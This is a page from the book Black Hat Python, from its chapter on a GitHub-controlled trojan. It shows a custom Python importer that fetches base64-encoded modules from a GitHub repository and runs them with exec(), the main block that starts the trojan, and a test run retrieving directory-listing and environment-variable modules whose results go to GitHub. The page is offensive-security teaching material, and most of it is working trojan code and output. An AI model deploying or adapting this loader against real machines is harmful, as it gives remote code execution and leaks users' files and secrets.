 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
new_library = get_file_contents('modules', f'{name}.py', self.repo)
if new_library is not None:
❶ self.current_module_code = base64.b64decode(new_library)
return self
def load_module(self, name):
spec = importlib.util.spec_from_loader(name, loader=None,
origin=self.repo.git_url)
❷ new_module = importlib.util.module_from_spec(spec)
exec(self.current_module_code, new_module.__dict__)
❸ sys.modules[spec.name] = new_module
return new_module
Every time the interpreter attempts to load a module that isn’t avail-
able, it will use this GitImporter class. First, the find_module method attempts
to locate the module. We pass this call to our remote file loader. If we can
locate the file in our repo, we base64-decode the code and store it in our
class ❶. (GitHub will give us base64-encoded data.) By returning self, we
indicate to the Python interpreter that we found the module and that it can
call the load_module method to actually load it. We use the native importlib
module to first create a new blank module object ❷ and then shovel the
code we retrieved from GitHub into it. The last step is to insert the newly
created module into the sys.modules list ❸ so that it’s picked up by any future
import calls.
Now let’s put the finishing touches on the trojan and take it for a spin:
if __name__ == '__main__':
sys.meta_path.append(GitImporter())
trojan = Trojan('abc')
trojan.run()
In the __main__ block, we put GitImporter into the sys.meta_path list,
create the Trojan object, and call its run method.
Now let’s take it for a spin!
Kicking the Tires
All right! Let’s test this thing out by running it from the command line:
WARNING If you have sensitive information in files or environment variables, remember that
without a private repository, that information is going to go up to GitHub for the
whole world to see. Don’t say we didn’t warn you. Of course, you could protect yourself
using the encryption techniques you’ll learn in Chapter 9.
$ python git_trojan.py
[*] Attempting to retrieve dirlister
[*] Attempting to retrieve environment
[*] In dirlister module
[*] In environment module.
124 Chapter 7